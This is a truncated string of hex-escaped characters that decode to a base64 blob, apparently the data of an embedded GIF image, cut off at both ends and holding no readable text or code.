71\x69\x7A\x64\x61\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x5A\x51\x71\x67\x72\x56\x73\x41\x61\x2F\x2F\x50\x76\x73\x58\x55\x70\x4B\x37\x64\x75\x33\x6A\x74\x78\x70\x32\x61\x46\x79\x2F\x64\x76\x6F\x41\x44\x4E\x39\x6C\x4C\x56\x44\x44\x67\x53\x34\x59\x54\x42\x79\x61\x63\x55\x2F\x46\x69\x78\x49\x34\x6A\x39\x32\x58\x73\x55\x72\x4A\x68\x79\x4A\x59\x7A\x33\x36\x56\x63\x55\x72\x4E\x69\x7A\x4A\x35\x44\x44\x2B\x61\x73\x55\x62\x52\x6A\x30\x4B\x5A\x46\x6B\x35\x36\x59\x57\x72\x4B\x6C\x31\x72\x44\x72\x72\x6C\x34\x59\x32\x2F\x58\x72\x32\x72\x42\x6E\x45\x38\x53\x64\x2B\x54\x62\x76\x33\x4C\x72\x37\x2F\x65\x37\x74\x65\x33\x6A\x71\x34\x50\x69\x4D\x65\x79\x36\x75\x50\x44\x54\x79\x65\x73\x32\x58\x56\x34\x70\x75\x2B\x72\x6B\x38\x36\x73\x36\x6E\x59\x39\x64\x73\x33\x64\x31\x32\x31\x64\x71\x2F\x32\x2B\x36\x2B\x54\x6E\x78\x32\x53\x75\x59\x6A\x6B\x32\x2B\x58\x6E\x6E\x69\x6D\x39\x6F\x66\x58\x6C\x34\x63\x2F\x48\x6C\x56\x7A\x2B\x65\x7A\x6F\x4A\x37\x59\x56\x47\x33\x39\x2B\x2F\x5A\x73\x42\x63\x35\x35\x2F\x36\x64\x43\x33\x54\x48\x30\x45\x6F\x69\x50\x65\x4E\x50\x73\x6C\x4F\x4E\x39\x39\x32\x63\x54\x6E\x6F\x44\x72\x44\x69\x52\x50\x67\x68\x42\x54\x32\x68\x79\x46\x56\x72\x57\x31\x34\x31\x59\x41\x65\x57\x75\x56\x65\x69\x46\x6D\x64\x52\x71\x4A\x58\x6C\x35\x33\x34\x31\x57\x4D\x71\x67\x70\x56\x58\x69\x32\x54\x70\x42\x65\x4F\x4D\x4E\x4E\x5A\x6F\x6F\x31\x53\x57\x33\x66\x69\x55\x68\x6A\x72\x61\x4A\x42\x73\x6A\x74\x66\x55\x59\x6B\x34\x53\x4A\x42\x4E\x6E\x49\x6A\x30\x4B\x57\x6C\x75\x4C\x2F\x49\x6A\x77\x79\x2B\x57\x4B\x53\x45\x69\x46\x34\x69\x4A\x46\x4F\x73\x67\x6A\x6C\x51\x64\x4A\x56\x65\x52\x79\x51\x4A\x6C\x34\x4A\x30\x4A\x61\x4B\x4E\x46\x6E\x6B\x69\x46\x37\x61\x49\x79\x59\x69\x77\x47\x6C\x4A\x5A\x70\x6E\x76\x38\x4D\x59\x6C\x6D\x47\x70\x79\x78\x79\x5A\x37\x76\x37\x30\x4A\x35\x35\x6A\x67\x7A\x56\x6D\x67\x63\x6E\x62\x6D\x47\x57\x5A\x31\x65\x6D\x5A\x59\x59\x5A\x78\x5A\x2F\x75\x6C\x6E\x6F\x4F\x66\x77\x53\x65\x69\x61\x55\x77\x4A\x71\x69\x49\x79\x49\x65\x6D\x4E\x63\x6E\x34\x58\x69\x43\x65\x49\x67\x54\x30\x61\x71\x6A\x61\x4B\x47\x48\x74\x71\x6F\x70\x34\x49\x51\x71\x61\x6B\x31\x6B\x79\x36\x61\x6F\x36\x6E\x71\x66\x53\x72\x71\x71\x4E\x4B\x55\x61\x75\x6D\x6C\x71\x73\x72\x35\x61\x49\x4F\x73\x2F\x6F\x4C\x6B\x49\x34\x4E\x32\x57\x69\x6D\x61\x6F\x45\x70\x5A\x36\x79\x30\x58\x34\x6C\x71\x6E\x72\x72\x76\x4F\x43\x69\x75\x6A\x76\x38\x59\x79\x47\x53\x53\x35\x74\x75\x49\x6F\x49\x63\x55\x6D\x36\x2B\x79\x71\x71\x49\x4A\x71\x58\x36\x2B\x77\x53\x6E\x75\x74\x59\x4A\x48\x67\x78\x74\x2B\x70\x68\x64\x79\x70\x72\x53\x6C\x64\x4F\x76\x49\x73\x4C\x35\x38\x5A\x65\x2B\x36\x34\x6F\x76\x6A\x36\x61\x71\x72\x46\x55\x4F\x73\x45\x6C\x62\x4C\x63\x61\x71\x4F\x73\x52\x38\x4A\x37\x49\x4B\x54\x68\x30\x67\x73\x4C\x76\x7A\x52\x47\x2B\x32\x36\x6D\x30\x59\x7A\x57\x72\x37\x2B\x75\x45\x4E\x79\x69\x74\x51\x50\x62\x47\x79\x48\x43\x30\x79\x70\x4D\x6F\x72\x6A\x45\x68\x75\x4E\x74\x2F\x37\x33\x79\x54\x70\x68\x6D\x76\x67\x5A\x62\x66\x43\x59\x72\x53\x33\x6F\x49\x38\x58\x58\x72\x67\x6B\x77\x72\x68\x6D\x37\x6D\x77\x2F\x43\x32\x36\x54\x72\x59\x62\x48\x4C\x67\x76\x68\x49\x7A\x66\x70\x7A\x71\x34\x32\x34\x71\x2B\x4B\x34\x58\x6E\x54\x2F\x6C\x4A\x6F\x78\x73\x63\x4E\x6A\x39\x45\x2F\x4B\x2F\x6C\x67\x6D\x67\x63\x39\x42\x66\x5A\x6D\x78\x79\x5A\x41\x45\x4D\x30\x4E\x31\x32\x75\x30\x6C\x4D\x39\x4D\x79\x72\x51\x61\x30\x4B\x77\x4E\x51\x45\x57\x38\x76\x50\x65\x79\x46\x39\x79\x72\x49\x50\x36\x38\x4C\x31\x57\x74\x53\x52\x4F\x33\x53\x55\x59\x31\x66\x6D\x38\x4E\x51\x31\x67\x36\x49\x76\x52\x54\x6E\x50\x35\x42\x66\x47\x45\x4C\x71\x64\x4E\x6B\x4E\x78\x77\x36\x53\x30\x32\x58\x56\x37\x73\x72\x4A\x44\x65\x61\x75\x39\x4E\x79\x6C\x39\x64\x31\x4C\x79\x4C\x42\x31\x76\x65\x72\x64\x4A\x4C\x61\x2F\x69\x71\x74\x33\x5A\x4B\x6F\x73\x31\x71\x59\x75\x54\x39\x44\x62\x4F\x46\x34\x2F\x79\x74\x38\x39\x7A\x50\x33\x7A\x7A\x53\x5A\x58\x37\x2F\x54\x48\x6B\x67\x62\x50\x64\x2B\x54\x57\x68\x66\x78\x53\x35\x35\x68\x53\x33\x4B\x37\x44\x4D\x33\x47\x4B\x54\x65\x6B\x65\x48\x73\x37\x35\x36\x4B\x4C\x63\x76\x66\x58\x62\x42\x56\x44\x50\x65\x34\x64\x57\x6C\x32\x78\x36\x38\x37\x69\x65\x33\x32\x72\x76\x6C\x6F\x37\x76\x2B\x4F\x65\x47\x76\x45\x39\x38\x34\x37\x38\x74\x37\x4E\x4F\x7A\x58\x6C\x36\x4F\x58\x75\x4C\x44\x44\x41\x7A\x2B\x37\x4D\x4E\x74\x58\x39\x48\x67\x70\x7A\x31\x73\x2F\x4F\x66\x2F\x48\x78\x30\x65\x63\x2F\x54\x48\x64\x73\x2F\x59\x39\x38\x37\x45\x7A\x74\x7A\x62\x35\x30\x62\x50\x63\x50\x50\x72\x78\x5A\x31\x51\x34\x33\x31\x4A\x33\x4F\x33\x69\x73\x31\x5A\x75\x66\x75\x7A\x48\x6C\x34\x30\x6A\x62\x35\x50\x63\x2B\x5A\x72\x58\x50\x67\x4F\x6B\x54\x33\x65\x2B\x65\x45\x55\x41\x6C\x76\x55\x78\x37\x31\x35\x4E\x45\x2B\x4F\x44\x58\x50\x38\x78\x74\x7A\x42\x6B\x4E\x76\x4D\x6A\x39\x74\x49\x65\x61\x33\x56\x56\x72\x66\x2B\x78\x72\x48\x54\x4D\x79\x36\x4C\x33\x31\x45\x57\x4E\x32\x39\x51\x50\x66\x42\x62\x65\x6D\x43\x63\x6B\x51\x41\x43\x51\x44\x42\x4E\x4B\x33\x55\x4F\x68\x42\x7A\x74\x56\x4F\x63\x68\x47\x55\x59\x47\x51\x45\x6B\x45\x4F\x4C\x62\x4C\x42\x4B\x69\x50\x73\x66\x74\x45\x44\x6F\x76\x50\x4D\x52\x37\x7A\x32\x4F\x43\x59\x41\x43\x49\x45\x41\x37\x45\x38\x62\x4A\x64\x45\x62\x45\x6C\x4E\x62\x45\x4A\x6B\x51\x49\x54\x6E\x45\x53\x54\x46\x75\x69\x41\x4A\x31\x49\x72\x42\x36\x71\x55\x49\x53\x38\x4F\x6D\x45\x43\x63\x57\x65\x6C\x38\x43\x51\x6D\x41\x41\x44\x67\x67\x51\x4D\x66\x69\x43\x72\x48\x4A\x51\x38\x61\x4B\x61\x54\x65\x41\x63\x31\x6F\x6D\x41\x56\x34\x59\x49\x30\x70\x51\x32\x41\x5A\x68\x62\x66\x43\x72\x42\x55\x50\x68\x7A\x58\x55\x59\x32\x44\x51\x75\x4A\x45\x59\x66\x72\x43\x41\x68\x73\x75\x6A\x37\x4F\x59\x49\x52\x55\x5A\x69\x55\x54\x41\x42\x61\x4D\x41\x57\x32\x64\x68\x46\x52\x33\x35\x43\x6B\x59\x76\x4D\x6E\x2F\x38\x6D\x71\x4D\x4F\x2B\x42\x4B\x44\x2F\x49\x77\x44\x67\x59\x73\x4D\x43\x75\x51\x6C\x4D\x65\x67\x36\x52\x56\x71\x77\x67\x39\x6A\x52\x5A\x6B\x56\x42\x53\x63\x70\x52\x2F\x4A\x4E\x30\x43\x75\x59\x46\x4B\x43\x30\x5A\x78\x59\x42\x39\x78\x35\x66\x54\x4D\x74\x54\x6B\x6B\x76\x6C\x45\x68\x4E\x2B\x54\x6C\x2B\x44\x43\x69\x53\x31\x4D\x65\x4D\x70\x59\x4B\x42\x43\x4E\x74\x65\x67\x6E\x45\x6A\x79\x43\x41\x41\x4B\x2F\x6B\x56\x52\x38\x54\x79\x55\x78\x67\x56\x6E\x4D\x6C\x42\x2B\x44\x68\x4C\x69\x6D\x6F\x7A\x4C\x2F\x4D\x44\x33\x44\x58\x54\x45\x6B\x42\x41\x68\x42\x4E\x2F\x6E\x58\x54\x6C\x33\x48\x45\x57\x7A\x68\x50\x55\x73\x7A\x4D\x43\x66\x4F\x58\x70\x55\x78\x6E\x51\x34\x4C\x4A\x6B\x6E\x61\x4F\x54\x4A\x72\x77\x70\x43\x59\x70\x53\x31\x68\x46\x6B\x7A\x79\x7A\x6E\x4F\x71\x61\x70\x76\x4C\x32\x4F\x4D\x6C\x62\x6C\x69\x53\x62\x41\x44\x31\x59\x50\x76\x76\x6C\x54\x62\x44\x42\x73\x4A\x38\x6B\x47\x57\x64\x43\x70\x58\x6A\x50\x54\x6E\x57\x77\x6C\x76\x62\x7A\x6A\x4E\x4E\x6B\x59\x73\x2B\x46\x68\x73\x71\x64\x37\x78\x78\x6D\x53\x45\x47\x6E\x6D\x61\x5A\x78\x56\x4A\x51\x42\x6E\x57\x56\x49\x72\x34\x69\x39\x6C\x4B\x7A\x7A\x49\x78\x49\x31\x5A\x69\x55\x68\x4F\x69\x39\x4C\x36\x75\x53\x6C\x48\x79\x45\x6E\x53\x43\x6C\x46\x7A\x35\x51\x36\x74\x43\x63\x30\x48\x55\x6C\x46\x66\x64\x72\x54\x49\x66\x5A\x73\x4A\x30\x48\x74\x54\x46\x45\x2F\x4F\x6C\x53\x69\x32\x72\x51\x6D\x4F\x43\x56\x70\x36\x48\x62\x4B\x55\x30\x35\x43\x4E\x61\x6B\x71\x2F\x34\x6B\x6A\x56\x57\x64\x36\x56\x42\x39\x68\x64\x53\x56\x57\x4E\x57\x63\x34\x56\x65\x70\x56\x67\x38\x71\x4E\x69\x44\x4B\x46\x4A\x51\x6C\x62\x34\x70\x6B\x58\x47\x6F\x57\x6C\x2B\x43\x54\x72\x4D\x65\x55\x70\x56\x63\x6E\x77\x4D\x43\x6C\x65\x64\x4F\x6F\x33\x6A\x64\x70\x55\x6C\x70\x51\x55\x4C\x69\x58\x71\x4B\x31\x38\x46\x6D\x39\x58\x4D\x4B\x44\x47\x77\x48\x6D\x55\x71\x59\x63\x46\x71\x32\x49\x32\x4B\x61\x4C\x45\x31\x33\x65\x70\x5A\x7A\x56\x6F\x55\x79\x63\x34\x31\x72\x42\x6C\x31\x58\x31\x65\x6A\x41\x6C\x6D\x78\x30\x76\x55\x68\x70\x2B\x76\x6B\x5A\x6E\x47\x55\x32\x4D\x75\x47\x74\x70\x41\x2F\x31\x64\x38\x2B\x6F\x57\x4C\x5A\x52\x36\x34\x56\x49\x71\x75\x46\x5A\x55\x74\x47\x30\x42\x61\x6A\x46\x54\x47\x71\x63\x32\x31\x69\x62\x4F\x4F\x4B\x30\x5A\x46\x30\x4E\x4B\x2F\x36\x6C\x43\x73\x6E\x6B\x4B\x6D\x2B\x30\x5A\x4C\x76\x70\x4A\x69\x39\x4B\x47\x34\x46\x43\x56\x66\x59\x6A\x70\x45\x6D\x76\x33\x32\x71\x2B\x41\x51\x71\x53\x2B\x44\x4F\x6B\x37\x49\x33\x69\x61\x35\x78\x56\x79\x6C\x63\x32\x36\x48\x32\x74\x54\x76\x52\x4C\x6E\x59\x37\x69\x78\x50\x73\x31\x6B\x53\x38\x4F\x44\x32\x6E\x54\x38\x77\x37\x45\x2F\x52\x2B\x56\x62\x47\x66\x4C\x53\x39\x34\x63\x65\x4C\x65\x76\x61\x35\x55\x75\x6B\x46\x68\x62\x30\x7A\x71\x71\x31\x2B\x31\x57\x68\x63\x6F\x2F\x58\x55\x4A\x66\x35\x2F\x4C\x54\x61\x63\x51\x75\x43\x55\x44\x6E\x71\x38\x33\x44\x58\x7A\x67\x6C\x53\x51\x34\x76\x6D\x59\x4A\x73\x50\x2B\x44\x55\x63\x6F\x5A\x42\x55\x4E\x47\x49\x77\x39\x57\x4A\x57\x6D\x53\x47\x39\x7A\x65\x4C\x69\x54\x44\x32\x39\x31\x77\x61\x76\x6E\x49\x79\x6F\x65\x41\x6D\x4D\x4D\x56\x46\x6D\x6B\x79\x69\x57\x74\x69\x43\x72\x50\x4A\x76\x67\x6B\x35\x4D\x59\x76\x31\x39\x46\x36\x41\x79\x48\x69\x33\x58\x6F\x4C\x78\x51\x57\x4B\x61\x56\x6B\x54\x56\x32\x42\x38\x49\x6E\x57\x69\x5A\x64\x46\x79\x51\x66\x77\x6F\x35\x78\x30\x51\x65\x69\x41\x46\x75\x6A\x46\x38\x61\x53\x33\x67\x66\x53\x33\x5A\x78\x67\x6B\x37\x4C\x58\x51\x6A\x2F\x67\x38\x6B\x45\x4A\x52\x43\x4B\x50\x59\x76\x6A\x67\x6D\x43\x5A\x69\x46\x57\x7A\x4D\x48\x79\x74\x33\x49\x38\x76\x6A\x35\x67\x38\x35\x6B\x32\x79\x49\x39\x34\x43\x57\x48\x61\x59\x75\x63\x51\x4B\x5A\x55\x7A\x36\x33\x6C\x74\x62\x6E\x59\x4C\x5A\x47\x32\x2B\x47\x4D\x30\x56\x6E\x6A\x4E\x6A\x50\x4A\x68\x55\x43\x45\x43\x42\x7A\x4E\x58\x6A\x63\x59\x34\x57\x71\x47\x53\x6C\x7A\x4E\x69\x38\x30\x4E\x53\x79\x4F\x42\x41\x78\x41\x79\x70\x48\x74\x37\x6F\x36\x36\x6C\x31\x52\x43\x38\x78\x6B\x63\x52\x74\x34\x6D\x56\x35\x38\x4D\x56\x44\x46\x48\x2B\x72\x4D\x52\x65\x44\x53\x6A\x77\x35\x48\x6E\x35\x68\x70\x61\x76\x55\x70\x4A\x4E\x48\x59\x5A\x59\x4F\x63\x74\x64\x36\x50\x55\x4B\x68\x34\x73\x71\x76\x46\x4B\x61\x54\x55\x48\x4F\x63\x54\x67\x67\x48\x57\x73\x39\x7A\x78\x72\x57\x73\x66\x33\x30\x49\x76\x47\x39\x54\x64\x30\x37\x65\x48\x57\x4E\x6D\x57\x38\x61\x72\x5A\x30\x6C\x37\x58\x2F\x6F\x57\x79\x50\x47\x70\x73\x70\x61\x63\x5A\x75\x71\x41\x55\x74\x44\x55\x64\x44\x2B\x74\x6E\x51\x39\x6E\x52\x53\x67\x79\x31\x73\x62\x6D\x53\x36\x30\x4B\x64\x65\x72\x6C\x43\x51\x6A\x64\x31\x6D\x5A\x33\x6B\x63\x78\x50\x37\x76\x70\x35\x65\x36\x62\x6E\x59\x58\x64\x4E\x53\x38\x37\x58\x59\x68\x70\x67\x33\x76\x56\x78\x75\x53\x79\x31\x45\x45\x39\x30\x4E\x2F\x72\x57\x5A\x75\x75\x35\x72\x5A\x72\x63\x5A\x32\x75\x36\x75\x70\x62\x39\x58\x56\x75\x74\x77\x42\x58\x7A\x59\x32\x62\x6C\x33\x77\x67\x66\x64\x54\x34\x4C\x72\x6C\x64\x2F\x65\x73\x54\x57\x32\x42\x43\x4C\x7A\x68\x64\x54\x58\x31\x70\x70\x74\x38\x43\x48\x39\x66\x47\x72\x53\x45\x78\x66\x68\x51\x6B\x70\x72\x67\x64\x38\x38\x61\x34\x69\x4E\x58\x38\x34\x4F\x2F\x53\x31\x32\x39\x48\x6E\x71\x39\x61\x6D\x35\x77\x51\x43\x36\x4F\x38\x6E\x48\x48\x33\x4E\x4E\x59\x57\x71\x7A\x49\x38\x33\x74\x7A\x6E\x42\x63\x45\x34\x6A\x76\x6E\x4F\x62\x6E\x72\x66\x56\x31\x6E\x31\x31\x7A\x6F\x42\x79\x65\x36\x4F\x68\x4D\x62\x39\x4A\x38\x6B\x6C\x64\x4E\x43\x30\x2F\x6E\x52\x6E\x65\x36\x5A\x4E\x6A\x50\x33\x33\x38\x74\x6B\x75\x71\x53\x7A\x6E\x52\x6D\x72\x58\x31\x33\x68\x43\x51\x48\x36\x6A\x35\x45\x75\x47\x61\x39\x58\x47\x65\x74\x68\x70\x37\x6E\x53\x47\x5A\x77\x5A\x74\x34\x70\x32\x37\x64\x62\x55\x2B\x72\x6D\x33\x6F\x74\x45\x49\x75\x4C\x62\x69\x4D\x35\x65\x36\x78\x72\x76\x69\x6D\x51\x41\x55\x59\x4C\x71\x4F\x4D\x62\x76\x4E\x64\x74\x74\x30\x2F\x37\x4A\x70\x52\x76\x44\x63\x4E\x41\x7A\x69\x42\x63\x58\x75\x71\x52\x75\x2B\x36\x34\x42\x58\x7A\x4F\x4C\x42\x73\x62\x50\x37\x75\x72\x74\x72\x6D\x69\x45\x41\x42\x75\x37\x75\x47\x4C\x65\x62\x6F\x2F\x4B\x4A\x46\x33\x65\x45\x4E\x53\x4F\x41\x41\x30\x54\x65\x4D\x41\x4E\x49\x67\x49\x4A\x2B\x47\x4F\x2F\x4C\x50\x39\x34\x79\x66\x6A\x38\x39\x4A\x50\x2B\x65\x4B\x4E\x42\x58\x56\x66\x51\x78\x71\x72\x72\x73\x42\x54\x50\x35\x62\x39\x6A\x2B\x39\x69\x38\x2F\x53\x32\x68\x36\x37\x39\x2B\x38\x65\x4C\x34\x63\x76\x7A\x63\x74\x78\x30\x58\x63\x64\x67\x52\x77\x58\x6A\x47\x6C\x58\x7A\x33\x72\x58\x51\x37\x32\x46\x47\x63\x6D\x2B\x73\x38\x33\x54\x4F\x79\x6C\x44\x32\x6D\x48\x36\x78\x6C\x6C\x69\x74\x6E\x2B\x32\x79\x57\x2F\x70\x2B\x6D\x48\x32\x38\x4D\x7A\x34\x76\x33\x75\x41\x33\x4E\x38\x63\x70\x52\x4E\x57\x4F\x4E\x71\x51\x67\x41\x30\x4D\x41\x44\x61\x6A\x7A\x38\x78\x71\x53\x39\x2F\x39\x39\x6C\x46\x59\x76\x6B\x50\x41\x41\x51\x4F\x6F\x48\x2F\x37\x78\x33\x39\x77\x6B\x33\x77\x45\x61\x48\x44\x6D\x64\x34\x41\x59\x38\x58\x34\x4B\x75\x47\x2F\x33\x31\x6F\x41\x5A\x6C\x59\x43\x58\x74\x47\x73\x51\x36\x48\x34\x47\x53\x45\x5A\x55\x56\x6F\x47\x4D\x4E\x34\x43\x71\x4E\x58\x63\x61\x69\x48\x77\x58\x32\x46\x44\x56\x52\x78\x4D\x55\x53\x44\x2F\x6F\x39\x79\x41\x53\x61\x48\x6B\x66\x64\x31\x4E\x37\x42\x30\x42\x33\x39\x6E\x6B\x68\x71\x49\x4A\x34\x78\x31\x67\x5A\x71\x41\x77\x72\x61\x49\x45\x78\x57\x50\x39\x38\x63\x44\x64\x5A\x5A\x34\x59\x4D\x53\x54\x51\x41\x78\x47\x63\x68\x44\x43\x69\x44\x59\x30\x65\x44\x48\x6A\x67\x4D\x73\x44\x63\x41\x41\x59\x69\x43\x44\x30\x68\x39\x55\x49\x63\x53\x38\x6F\x59\x75\x7A\x63\x65\x45\x2B\x36\x64\x70\x4A\x67\x4E\x79\x4F\x7A\x68\x44\x64\x6D\x56\x36\x56\x48\x68\x6B\x52\x30\x59\x36\x34\x4F\x52\x7A\x67\x4D\x51\x30\x39\x69\x65\x41\x56\x56\x68\x34\x4C\x56\x53\x44\x41\x34\x46\x37\x36\x6A\x5A\x63\x68\x30\x63\x6E\x4F\x58\x68\x2B\x76\x52\x5A\x50\x50\x57\x68\x78\x72\x68\x64\x6E\x63\x6D\x51\x5A\x51\x55\x68\x35\x51\x78\x68\x36\x64\x36\x68\x5A\x4C\x63\x67\x50\x57\x38\x64\x54\x58\x36\x53\x48\x63\x42\x69\x48\x73\x74\x5A\x79\x4B\x33\x61\x45\x2B\x36\x43\x49\x62\x59\x53\x42\x68\x6E\x69\x49\x54\x65\x69\x45\x54\x36\x69\x44\x4A\x30\x67\x50\x70\x65\x57\x45\x45\x39\x68\x31\x42\x69\x43\x4A\x6B\x79\x69\x48\x66\x2F\x68\x31\x79\x77\x63\x64\x6A\x72\x68\x78\x67\x65\x69\x48\x67\x6B\x45\x41\x7A\x75\x65\x4A\x58\x38\x69\x42\x5A\x78\x65\x46\x4A\x44\x4F\x49\x70\x70\x67\x58\x74\x71\x56\x63\x69\x59\x46\x39\x2F\x39\x47\x48\x77\x49\x64\x37\x2B\x48\x61\x44\x6D\x42\x69\x4B\x33\x6A\x64\x49\x51\x46\x69\x47\x39\x78\x64\x2B\x78\x4C\x69\x42\x58\x78\x69\x4D\x76\x4A\x69\x49\x4D\x73\x64\x39\x2B\x69\x55\x61\x54\x62\x4F\x45\x78\x55\x68\x2B\x33\x75\x47\x4B\x59\x35\x61\x4A\x79\x6A\x65\x4B\x38\x37\x42\x63\x71\x62\x47\x48\x6C\x4E\x67\x58\x33\x75\x67\x78\x32\x4E\x6A\x2F\x65\x72\x4A\x49\x68\x4A\x55\x49\x67\x6D\x4A\x6F\x47\x75\x4C\x58\x67\x5A\x46\x59\x6A\x58\x4F\x34\x69\x36\x4A\x6E\x6A\x57\x32\x53\x6A\x71\x4B\x52\x66\x39\x6B\x58\x65\x50\x47\x77\x6A\x4E\x38\x34\x52\x70\x2B\x6F\x4D\x6C\x6C\x34\x6A\x5A\x61\x68\x69\x75\x75\x6E\x65\x50\x6E\x59\x6A\x4A\x61\x6F\x61\x6C\x61\x59\x64\x37\x37\x59\x69\x34\x6B\x42\x41\x4A\x31\x34\x6A\x39\x51\x49\x44\x2F\x38\x49\x6B\x65\x55\x49\x69\x75\x39\x34\x44\x32\x68\x6E\x6B\x5A\x4C\x33\x6B\x4E\x50\x59\x6B\x4C\x48\x49\x69\x4E\x56\x46\x58\x73\x6C\x59\x65\x78\x33\x5A\x68\x75\x51\x59\x47\x65\x47\x6F\x6B\x59\x47\x52\x6B\x6B\x4C\x34\x66\x66\x31\x58\x6B\x66\x73\x34\x6B\x65\x4A\x6F\x6B\x67\x34\x6E\x67\x72\x6F\x33\x6B\x4C\x7A\x48\x6B\x66\x4E\x34\x69\x53\x38\x70\x62\x6F\x34\x33\x44\x6E\x55\x59\x62\x7A\x62\x35\x68\x6A\x69\x35\x6B\x6A\x72\x5A\x4A\x72\x67\x77\x6A\x67\x77\x4A\x69\x7A\x41\x59\x6C\x4C\x47\x43\x54\x73\x4E\x48\x52\x32\x56\x33\x6C\x46\x41\x49\x6A\x45\x75\x35\x6B\x44\x67\x49\x6B\x6E\x77\x46\x6C\x54\x64\x4A\x6B\x59\x70\x48\x6C\x56\x55\x5A\x66\x41\x66\x35\x67\x6C\x6D\x70\x6A\x52\x38\x31\x6C\x49\x5A\x31\x6A\x4B\x2B\x34\x6B\x59\x49\x6A\x68\x74\x6C\x59\x67\x72\x58\x48\x6C\x46\x78\x4A\x65\x6C\x7A\x6F\x6C\x54\x6E\x35\x45\x6D\x36\x4A\x69\x6D\x59\x4A\x6C\x48\x6E\x4A\x6A\x6D\x32\x31\x69\x6E\x5A\x70\x6C\x48\x6F\x6A\x6C\x31\x4B\x4A\x6C\x54\x50\x5A\x6C\x2B\x61\x49\x6A\x30\x55\x70\x6D\x49\x4F\x35\x2F\x35\x64\x7A\x71\x5A\x58\x6F\x57\x49\x54\x77\x71\x4A\x69\x42\x79\x5A\x68\x34\x43\x5A\x6D\x62\x4F\x49\x4B\x2B\x64\x35\x45\x6C\x69\x5A\x4B\x46\x69\x5A\x4A\x67\x61\x59\x52\x77\x4F\x56\x43\x59\x57\x5A\x61\x53\x65\x5A\x4B\x53\x73\x59\x35\x2B\x4F\x5A\x55\x38\x53\x4A\x4F\x47\x38\x70\x6D\x6A\x32\x5A\x52\x57\x2B\x5A\x5A\x35\x59\x59\x2B\x4C\x43\x59\x36\x68\x36\x56\x65\x75\x71\x53\x75\x77\x36\x59\x2B\x63\x71\x5A\x65\x64\x39\x35\x68\x66\x53\x56\x70\x71\x53\x49\x69\x2B\x4F\x5A\x74\x58\x36\x5A\x46\x30\x79\x4A\x61\x54\x52\x70\x61\x38\x6C\x6F\x76\x41\x53\x5A\x68\x6A\x4F\x55\x68\x71\x69\x5A\x5A\x34\x34\x5A\x44\x4E\x57\x5A\x70\x47\x68\x59\x7A\x52\x4B\x5A\x30\x78\x4B\x52\x69\x34\x6D\x4A\x6C\x35\x67\x5A\x33\x48\x6C\x70\x47\x59\x45\x70\x64\x4F\x71\x59\x77\x79\x79\x59\x79\x5A\x74\x33\x6B\x76\x53\x5A\x36\x70\x4E\x6F\x4F\x30\x4E\x47\x71\x6C\x32\x4A\x30\x52\x57\x51\x70\x74\x4D\x51\x44\x6B\x42\x4A\x2B\x49\x5A\x70\x44\x56\x49\x45\x53\x2F\x2B\x5A\x33\x55\x75\x51\x6F\x46\x41\x49\x53\x35\x53\x58\x62\x79\x79\x55\x43\x6C\x75\x49\x79\x31\x45\x5A\x36\x70\x59\x41\x4B\x2B\x64\x70\x70\x77\x56\x49\x36\x6E\x57\x52\x75\x61\x42\x7A\x51\x77\x4F\x5A\x38\x55\x32\x6F\x79\x34\x77\x5A\x4B\x35\x56\x35\x2F\x64\x73\x46\x43\x49\x43\x5A\x42\x52\x71\x52\x31\x63\x4D\x5A\x4B\x6F\x55\x35\x2F\x72\x71\x5A\x4C\x74\x65\x48\x64\x39\x68\x6F\x59\x4D\x59\x6E\x53\x61\x6D\x5A\x77\x54\x36\x5A\x4A\x48\x67\x66\x2B\x49\x47\x72\x71\x68\x6A\x6B\x6D\x62\x4F\x31\x71\x54\x78\x4A\x6D\x43\x69\x71\x4F\x69\x32\x6A\x6D\x5A\x37\x44\x57\x6A\x6A\x57\x45\x31\x70\x72\x6C\x55\x7A\x73\x6D\x6A\x50\x61\x71\x65\x72\x4F\x55\x31\x53\x55\x70\x77\x78\x51\x6D\x62\x6F\x5A\x69\x67\x6A\x64\x6D\x50\x51\x51\x71\x69\x70\x39\x69\x5A\x2F\x44\x69\x69\x51\x34\x4B\x6C\x57\x61\x71\x6C\x75\x79\x6D\x4B\x77\x55\x64\x36\x35\x5A\x6D\x51\x66\x45\x6C\x65\x49\x51\x53\x4D\x4A\x56\x56\x2F\x58\x4